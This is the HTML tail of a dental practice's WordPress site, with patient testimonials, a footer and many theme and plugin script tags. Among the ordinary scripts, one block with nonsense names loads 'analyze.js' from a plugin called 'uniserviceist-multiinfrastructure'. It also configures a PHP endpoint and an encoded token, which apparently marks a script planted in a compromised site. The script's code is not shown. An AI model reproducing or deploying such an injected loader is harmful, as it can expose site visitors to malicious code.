<!-- testimonials-widget-testimonials:1052: -->
		<blockquote><span class="open-quote"></span>Service is great, staff is knowledgeable and courteous. Highly recommended.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Roy	Johnson Sr.</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1028 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1028: -->
		<blockquote><span class="open-quote"></span>I recently went to visit Dr.Simon and was informed that I needed quite a bit of dental work, this came as a shock to me and I was of course very nervous. Dr.Simon and his staff were very kind and accommodating through the entire process. The work that he did was excellent, he takes pride in what he does and works hard to make his patients comfortable and happy. He got 9 fillings done in only 2 visits, he even called to check on me after visit #2. I would fully recommend Dr.Simon and his team to anyone looking for a fantastic dentist office.<span class="close-quote"></span></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1027 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1027: -->
		<blockquote><span class="open-quote"></span>Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach with a healing hand to all orthotic procedures make him a well-trusted dental professional and an exemplary human-being.<span class="close-quote"></span></blockquote>
		</div>
<div class="testimonials-widget-testimonial post-1026 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
<!-- testimonials-widget-testimonials:1026: -->
		<blockquote><span class="open-quote"></span>I&#8217;ve been a patient of Dr. Simon for many years and he&#8217;s the best!  I&#8217;m faithful about having a check-up every six months because Dr. Simon is always on time and very considerate.  I like the Brandermill location and his staff is professional, friendly and courteous.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Susan Cook</span></div>
	</div>
</div>
<div class="testimonials-widget-testimonials bx-controls testimonials-widget-testimonials2-control"></div></div><div id="facebook-likebox-3" class="widget arrow2_list widget_facebook_likebox"><span class="widget-title"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></span>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VCADentistry" data-width="350"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VCADentistry"><a href="https://www.facebook.com/VCADentistry">Check Us Out on Facebook</a></blockquote></div>
		</div>
		</div>					<span class="right_sidebar_after"></span>
				</div>
			</div>
        <!--End Content-->
		</div>
	</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var gmapSettings = { 
          	  zoom: 14,
              scrollwheel: false,
              scaleControl: false,
              draggable: false,
              zoomControl: false,
              disableDoubleClickZoom: true,                	
              mapTypeControl: false,
              markers: [{address: '2330 Colony Crossing Place, Midlothian, VA'}], 
              }; 
	</script> 	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=AIzaSyC2jFfPfQLc8p0T3I_i-z7_35kYOOQZPu0" data-rocket-defer defer></script>
	<div data-wpr-lazyrender="1" id="footer">
		<div  class="container">
			<!--Widgets-->
	            <div  class="widget_area">
					<div  class="row">
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
													<div class="span3">
															</div>
							
				</div>
			</div>
		</div>
		<div  class="foot">
			<div  class="container">
		        				<a href="https://vcadentistry.com/" id="footer-logo"><img width="61" height="25" data-src="https://vcadentistry.com/wp-content/uploads/2013/11/Footer-Logo1.png" alt="Copyright Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 61px; --smush-placeholder-aspect-ratio: 61/25;" /></a>
				<span class="copyright">© 2025 Virginia Center for Advanced Dentistry. All Rights Reserved.&nbsp;</span><span style="color: #fdba12;"><a title="Website Design by Proximo Marketing Strategies" href="http://proximomarketing.com" target="_blank"><span style="color: #fdba12;">Website Design by Proximo Marketing Strategies.</span></a></span>
				<a id="top_button" href="#top"></a>
			</div>		
		</div>
	</div>
	<!-- Theme Hook -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haxon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			

<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://vcadentistry.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"o9wVA8KZ70jBkaOBiaLhB2M0Yk93NTJIdk1DdDczRmV3RnFLT0RSbEVwcDNyMEVPUm9FVklUTWlnUUE9","pentareacttion_microalgorithmity":"https://vcadentistry.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"3e8a5e7284"};
//# sourceURL=infrastructureor_pentaservice-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766306181" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://vcadentistry.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-5af12002-dc90-4450-8bc1-43da3eedb91b&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/superfish.js?ver=1734033816" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/jquery.easing.1.3.js?ver=1734033816" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/themes/haxon/scripts/jquery.gmap-1.1.0-min.js?ver=1.1.0" id="gmap-js" data-rocket-defer defer></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var theme_uri = {"img":"https://vcadentistry.com/wp-content/themes/haxon/images"};
var theme_strings = {"contact_submit":"Send"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/themes/haxon/scripts/custom.js?ver=1734033816" id="custom-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"090afce00c1d45f7aaae4b97bc9d0c52"},"ajax":{"ajaxurl":"https://vcadentistry.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"d89a07deb6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://vcadentistry.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"0dbad8c88b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vcadentistry.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69823813\",\"post\":\"16\",\"tz\":\"0\",\"srv\":\"vcadentistry.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69823813", "16" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=1734033816" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1734033960" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js?ver=4.1.2" id="jquery.bxslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.cookie.min.js?ver=1.3.1" id="jquery.cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//vcadentistry.com/wp-content/plugins/testimonials-widget/assets/js/jquery.raty.min.js?ver=2.5.2" id="jquery.raty-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
function tw_2_next_index( index, increment ) {
	if ( ! increment ) {
		index++;
	}

	if ( null == index || isNaN( index ) || index >= 10 ) {
		index = 0;
	}

	jQuery.cookie('rotatePerPage2', index, { path: '/' });

	return index;
}

var cnt_tw_2 = 0;

jQuery(document).ready( function() {
cnt_tw_2 = jQuery.cookie('rotatePerPage2');
cnt_tw_2 = tw_2_next_index( cnt_tw_2, true );
});
});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
var tw_2 = null;

jQuery(document).ready(function() {
	/*added to check the screensize to enable swipe effect for the bxslider*/
	jQuery(window).on("resize", function (e) {
		checkScreenSize();
	});
	checkScreenSize()
	 /*custom function to process swipe effect*/
	 function checkScreenSize()
	{
		var newWindowWidth = jQuery(window).width();
		if (newWindowWidth >= 767)
		{
			tw_2 = jQuery('.testimonials-widget-testimonials2').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials2-control',
nextSelector: '.testimonials-widget-testimonials2-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_2,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_2_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0,
				touchEnabled:false
			});
		}
		else
		{
			tw_2 = jQuery('.testimonials-widget-testimonials2').bxSlider({
				adaptiveHeight: true,
				auto: true,
				
				autoHover: true,
				prevSelector: '.testimonials-widget-testimonials2-control',
nextSelector: '.testimonials-widget-testimonials2-control',
				mode: 'fade',
				pager: false,
				pause: 5000,
				video: false,
				slideMargin: 2,
	startSlide: cnt_tw_2,
	onSlideAfter: function( $slideElement, oldIndex, newIndex ) {
		tw_2_next_index( newIndex );
	},
					adaptiveHeightSpeed: 500,
					speed: 500,
				slideWidth: 0				
			});
		}
	}
	
});
});</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '2FxK3ncfPbpqRBiACMlrt5TejEO32W6YNGunqDiy7FjLLvOS3RV3WuWqVx8QcXrQ';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->